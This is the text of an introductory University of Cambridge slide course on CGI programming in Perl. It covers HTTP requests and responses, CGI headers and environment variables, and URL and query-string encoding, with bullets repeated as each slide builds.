#### **CGI Scripting for Programmers: Introduction**

#### **[Jon Warbrick](mailto:jon.warbrick@ucs.cam.ac.uk) [University of Cambridge Computing Service](http://www.cam.ac.uk/cs/)**



- Fire escapes
- Who am I?

- Fire escapes
- Who am I?
- Pink sheets

- Fire escapes
- Who am I?
- Pink sheets
- Green sheets

- Fire escapes
- Who am I?
- Pink sheets
- Green sheets
- Timing

● What we'll be covering

- What we'll be covering
- The handouts

- What we'll be covering
- The handouts
- Course website:

- What we'll be covering
- The handouts
- Course website:

**http://www-uxsup.csx.cam.ac.uk/~jw35/courses/cgi/**

● Prerequisites

- What we'll be covering
- The handouts
- Course website:

- Prerequisites
	- ◆ existing programming skills

- What we'll be covering
- The handouts
- Course website:

- Prerequisites
	- ◆ existing programming skills
	- ◆ a basic understanding of the way that web servers operate

- What we'll be covering
- The handouts
- Course website:

- Prerequisites
	- ◆ existing programming skills
	- ◆ a basic understanding of the way that web servers operate
	- ◆ experience of configuring and administering a web server

- What we'll be covering
- The handouts
- Course website:

- **Prerequisites** 
	- ◆ existing programming skills
	- ◆ a basic understanding of the way that web servers operate
	- ◆ experience of configuring and administering a web server
- Perl as an example programing language

- What we'll be covering
- The handouts
- Course website:

- **•** Prerequisites
	- ◆ existing programming skills
	- ◆ a basic understanding of the way that web servers operate
	- ◆ experience of configuring and administering a web server
- Perl as an example programing language
- Apache/Unix bias

- What we'll be covering
- The handouts
- Course website:

- Prerequisites
	- ◆ existing programming skills
	- a basic understanding of the way that web servers operate
	- ◆ experience of configuring and administering a web server
- Perl as an example programing language
- Apache/Unix bias
- Computing Service facilities that support CGI programming

#### **Getting started**

#### **A simple HTML document**

## **A simple HTML document**

```
● Example 1: simple.html:
<html>
<head>
<title>A first HTML document</title>
</head>
<body>
<h1>Hello World</h1>
<p>Here we all are again</p>
</body>
</html>
```
#### **A simple CGI program**

#### **A simple CGI program**

```
● Example 2: simple.cgi:
#!/usr/bin/perl -Tw
use strict;
print "Content-type: text/html; charset=iso-8859-1\n";
print "\n";
print "<html>\n";
print "<head>\n";
print "<title>A first CGI program</title>\n";
print "</head>\n";
print "<body>\n";
print "<h1>Hello World</h1>\n";
print "<p>Here we all are again</p>\n";
print "</body>\n";
print "</html>\n";
```
#### **Running a simple CGI program**

## **Running a simple CGI program**

```
● Running simple.cgi:
./simple.cgi
Content-type: text/html; charset=iso-8859-1
<html>
<head>
<title>A first CGI program</title>
</head>
<body>
<h1>Hello World</h1>
<p>Here we all are again</p>
</body>
</html>
```
#### **A slightly more interesting CGI program**

## **A slightly more interesting CGI program**

```
● Example 3: date.cgi:
#!/usr/bin/perl -Tw
use strict;
my $now = localtime();
print "Content-type: text/html; charset=iso-8859-1\n";
print "\n";
print "<html>\n";
print "<head>\n";
print "<title>A second CGI program</title>\n";
print "</head>\n";
print "<br/>body>\n";
print "<h1>Hello World</h1>\n";
print "<p>It is $now</p>\n";
print "</body>\n";
print "</html>\n";
```
● Lots of native string handling

- Lots of native string handling
- Taint mode

- Lots of native string handling
- Taint mode
- Memory management

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
	- ◆ **CGI.pm**

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
	- ◆ **CGI.pm**
	- ◆ ... and interfaces to just about everything

- Lots of native string handling
- Taint mode
- Memory management
- Lots of useful modules
	- ◆ **CGI.pm**
	- ◆ ... and interfaces to just about everything
	- ◆ See CPAN **<http://www.cpan.org/>**

#### **If not Perl, then what?**


- PHP
- Python, Ruby, etc.

- PHP
- Python, Ruby, etc.
- Shell script

- PHP
- Python, Ruby, etc.
- Shell script
	- ◆ perhaps not...

- PHP
- Python, Ruby, etc.
- Shell script
	- ◆ perhaps not...
- C, C++, etc.

- PHP
- Python, Ruby, etc.
- Shell script
	- ◆ perhaps not...
- $\bullet$  C, C++, etc.
- Visual<whatever>

- PHP
- Python, Ruby, etc.
- Shell script
	- ◆ perhaps not...
- $\bullet$  C, C++, etc.
- Visual<whatever>
- …or anything else

● In HTML, some characters are 'special' and have to be 'escaped': '**<**', '**>**' and '**&**'

- In HTML, some characters are 'special' and have to be 'escaped': '**<**', '**>**' and '**&**'
- When outputting HTML, data from 'outside' should always be escaped

- In HTML, some characters are 'special' and have to be 'escaped': '**<**', '**>**' and '**&**'
- When outputting HTML, data from 'outside' should always be escaped
- We'll use CGI.pm and its escapeHTML function

- In HTML, some characters are 'special' and have to be 'escaped': '**<**', '**>**' and '**&**'
- When outputting HTML, data from 'outside' should always be escaped
- We'll use CGI.pm and its **escapeHTML** function
- See Example 4: date2.cgi

### **Some standards**

● HTTP defines exchanges between web clients and web servers

- HTTP defines exchanges between web clients and web servers
	- ◆ Current HTTP 1.1 (RFC 2616)

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ Previous HTTP 1.0 (RFC 1945)

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
	- ◆ some headers

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
	- ◆ some headers
	- $\bullet$  a blank line

- HTTP defines exchanges between web clients and web servers
	- ◆ [Current HTTP 1.1 \(RFC 2616\)](ftp://ftp.rfc-editor.org/in-notes/rf2616.txt)
	- ◆ [Previous HTTP 1.0 \(RFC 1945\)](ftp://ftp.rfc-editor.org/in-notes/rf1945.txt)
- CGI program authors need to know quite a lot about HTTP
- It's a request-response protocol
- Requests and responses consist of
	- ◆ some headers
	- $\bullet$  a blank line
	- ◆ optionally a body

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
● The first line is the 'Request line', and consists of

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)
	- ◆ The resource being requested

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)
	- ◆ The resource being requested
	- ◆ The version string for the protocol being used

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)
	- ◆ The resource being requested
	- ◆ The version string for the protocol being used
- The request line is followed by headers

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)
	- ◆ The resource being requested
	- ◆ The version string for the protocol being used
- The request line is followed by headers
- Headers consist of a name, a colon, some space, and a value

```
GET /cs/about/ HTTP/1.1
Host: www.cam.ac.uk
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US;...
Accept: text/xml,application/xml,application...
Accept-Language: en, en-gb;q=0.83, en-us;q=0.66, ...
Accept-Encoding: gzip, deflate, compress;q=0.9
Accept-Charset: ISO-8859-1, utf-8;q=0.66, *;q=0.66
Keep-Alive: 300
Connection: keep-alive
...blank line...
```
- The first line is the 'Request line', and consists of
	- ◆ The *method*: GET, POST, or HEAD (or some others)
	- ◆ The resource being requested
	- ◆ The version string for the protocol being used
- The request line is followed by headers
- Headers consist of a name, a colon, some space, and a value
- Requests can (though commonly don't) include a body containing additional data

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.24_01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
```
**...etc...**

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.24_01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
```
**...etc...**

● The first line is the 'Status Line', and consists of

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.24_01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
```
**...etc...**

- The first line is the 'Status Line', and consists of
	- ◆ The version string for the protocol being used
#### **An HTTP response**

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.24_01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
```
**...etc...**

- The first line is the 'Status Line', and consists of
	- ◆ The version string for the protocol being used
	- ◆ A three-digit status code (**200** is 'Success')

#### **An HTTP response**

```
HTTP/1.1 200 OK
Date: Wed, 05 Feb 2003 10:52:39 GMT
Server: Apache/1.3.26 (Unix) mod_perl/1.24_01
Last-Modified: Thu, 05 Dec 2002 16:31:09 GMT
ETag: "296a9-1b0c-3def7f4d"
Accept-Ranges: bytes
Content-Length: 6924
Connection: close
Content-Type: text/html; charset=iso-8859-1
...blank line...
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
```
**...etc...**

- The first line is the 'Status Line', and consists of
	- ◆ The version string for the protocol being used
	- ◆ A three-digit status code (**200** is 'Success')
	- ◆ A text representation of the status

● There are various ranges of Status codes

- There are various ranges of Status codes
	- ◆ 1xx Informational

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete
	- ◆ 5xx Server error

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete
	- ◆ 5xx Server error

The text representation is just for human consumption

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete
	- ◆ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete
	- ◆ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request
- Responses normally include a body

- There are various ranges of Status codes
	- ◆ 1xx Informational
	- ◆ 2xx Client request successful
	- ◆ 3xx Client request redirected
	- ◆ 4xx Client request incomplete
	- ◆ 5xx Server error
- The text representation is just for human consumption
- The status line is followed by headers as for a request
- Responses normally include a body
- This contains the data that makes up the requested resource (HTML page, PNG image, MPEG movie, etc)

● CGI is all about things that happen on the server

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long
- Specified at

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long
- Specified at

**http://hoohoo.ncsa.uiuc.edu/cgi/interface.html**

Specifies three aspects of the way that CGI-conforming programs interact with web servers:

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
	- ◆ How the program can send data to the client

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
	- ◆ How the program can send data to the client
	- ◆ Environment variables available to the program

- CGI is all about things that happen on the server
- Interface between a web server and a program that creates content
- The first ever way to create dynamic web content
- Hugely influential for subsequent protocols that are not actually CGI at all
- … and only 8 pages long
- Specified at

- Specifies three aspects of the way that CGI-conforming programs interact with web servers:
	- ◆ How the program can send data to the client
	- $\bullet$  Environment variables available to the program
	- How the program can access data provided by the client

● CGI programs send output to their 'standard output'

- CGI programs send output to their 'standard output'
- The web server sends this on to the client

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- $\bullet$  The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
	- ◆ **Content-type**

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
	- ◆ **Content-type**
	- ◆ **Location**

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
	- ◆ **Content-type**
	- ◆ **Location**
	- ◆ **Status**

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
	- ◆ **Content-type**
	- ◆ **Location**
	- ◆ **Status**
- Any additional header lines are included in the response sent to the client

- CGI programs send output to their 'standard output'
- The web server sends this on to the client
- The output MUST start with a small header (same format as HTTP headers, and terminated by one blank line)
- There are 3 'special' CGI headers:
	- ◆ **Content-type**
	- ◆ **Location**
	- ◆ **Status**
- Any additional header lines are included in the response sent to the client
- The web server turns all this into a complete HTTP response

#### **CGI environment variables**

## **CGI environment variables**

● Environment variables are a standard part of Unix and Windows programming environments
- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
	- SERVER NAME

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
	- ◆ **SERVER\_NAME**
	- ◆ **REQUEST\_METHOD**

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
	- ◆ **SERVER\_NAME**
	- ◆ **REQUEST\_METHOD**
	- ◆ **QUERY\_STRING**

- Environment variables are a standard part of Unix and Windows programming environments
- They consist of name-value pairs
- The can be accessed from programs in various ways:
	- ◆ **\$ENV{name}** (Perl)
	- ◆ **\$name** (shell script)
	- ◆ **%name%** (DOS command line or batch file)
- There are 17 CGI variables defined by name, for example:
	- SERVER NAME
	- ◆ **REQUEST\_METHOD**
	- ◆ **QUERY\_STRING**
- See Example 5: env\_named.cgi

● In addition, the values of headers received from the client go into environment variables

- In addition, the values of headers received from the client go into environment variables
- Their names

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case
	- ◆ with any '-' characters changed to '\_'

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case
	- ◆ with any '-' characters changed to '\_'
- Common examples include

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case
	- ◆ with any '-' characters changed to '\_'
- Common examples include
	- ◆ **HTTP\_USER\_AGENT**

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case
	- ◆ with any '-' characters changed to '\_'
- Common examples include
	- ◆ **HTTP\_USER\_AGENT**
	- ◆ **HTTP\_REFERER**

- In addition, the values of headers received from the client go into environment variables
- Their names
	- ◆ start **HTTP\_**
	- ◆ then the header name
	- ◆ converted to upper case
	- ◆ with any '-' characters changed to '\_'
- Common examples include
	- ◆ **HTTP\_USER\_AGENT**
	- ◆ **HTTP\_REFERER**
- See Example 6: env\_http.cgi

### **Getting information from the URL**

● URLs locate things

- URLs locate things
- Syntax defined in RFC 2396

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line):

**http://www.example.com:8080/cgi-bin/example?**

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line): **http://www.example.com:8080/cgi-bin/example? day=thur&month=march**
- This consists of:

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line): **http://www.example.com:8080/cgi-bin/example? day=thur&month=march**
- This consists of:
	- ◆ scheme (**http**)

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
```
- This consists of:
	- ◆ scheme (**http**)
	- ◆ host (**www.example.com**)

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
```
- This consists of:
	- ◆ scheme (**http**)
	- ◆ host (**www.example.com**)
	- ◆ port number (**8080**)

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
```
- This consists of:
	- ◆ scheme (**http**)
	- ◆ host (**www.example.com**)
	- ◆ port number (**8080**)
	- ◆ path information (**/cgi-bin/example**)

- URLs locate things
- ● [Syntax defined in RFC 2396](ftp://ftp.rfc-editor.org/in-notes/rf2396.txt)
- HTTP URLs, e.g (though all on one line):

```
http://www.example.com:8080/cgi-bin/example?
```
- This consists of:
	- ◆ scheme (**http**)
	- ◆ host (**www.example.com**)
	- ◆ port number (**8080**)
	- ◆ path information (**/cgi-bin/example**)
	- ◆ query string (**day=thur&month=march**)

● Some characters must be encoded if they appear in URLs

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Exactly which characters need to be encoded differ from component to component of a URL

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are

**a-z A-Z 0-9 - \_ . ! ~ \* ' ( )**

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
- **a-z A-Z 0-9 \_ . ! ~ \* ' ( )**
- Encoding uses a percent sign and the two-digit hex value of that character: **#** -> **%23**

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
- **a-z A-Z 0-9 \_ . ! ~ \* ' ( )**
- Encoding uses a percent sign and the two-digit hex value of that character: **#** -> **%23**
- Because of the 'Reserved Characters' you can't encode/decode an entire URL

- Some characters must be encoded if they appear in URLs
	- ◆ Those which can never appear in URLs: e.g. control characters, space, **"**, **{**, **}**, **|**, and others
	- ◆ 'Reserved Characters' which must be quoted to suppress their 'special meaning': things like **/**, **?**, **:**
- Exactly which characters need to be encoded differ from component to component of a URL
- The only characters that can always appear as themselves are
- **a-z A-Z 0-9 \_ . ! ~ \* ' ( )**
- Encoding uses a percent sign and the two-digit hex value of that character: **#** -> **%23**
- Because of the 'Reserved Characters' you can't encode/decode an entire URL
- CGI.pm provides **escape** amd **unescape** functions

● You can use the query string to pass information to a CGI program

- You can use the query string to pass information to a CGI program
- Value supplied in the **QUERY\_STRING** environment variable

- You can use the query string to pass information to a CGI program
- Value supplied in the **QUERY\_STRING** environment variable
- See Example 7: *photo.cgi*

● Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values

- Query strings are traditionally composed of name/value pairs **name=Jon+Smith&email=js35%40cam.ac.uk**
- This is constructed as follows:
	- ◆ Collect the names and corresponding values
	- Replace 'space' with '+' and apply URL escaping rules to everything else

